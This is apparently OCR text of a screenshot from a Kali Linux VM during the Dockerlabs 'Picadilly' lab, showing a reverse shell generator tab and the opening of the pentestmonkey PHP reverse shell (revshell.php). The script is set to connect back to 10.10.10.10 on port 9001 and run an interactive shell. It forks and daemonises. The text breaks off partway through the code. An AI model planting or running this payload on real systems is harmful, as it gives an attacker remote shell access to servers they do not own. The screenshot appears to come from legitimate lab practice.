 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home
Kali Linux
1 2 3 4
2
13:33
Dockerlabs/Picadilly/Picad
Picadilly
Online - Reverse Shell Ge
https://172.17.0.2/index.php
Kali Linux Kali Tools Kali Docs Kali Forums GitHub - ohmyzsh/oh... Kali NetHunter Exploit-DB
revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.10.10';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}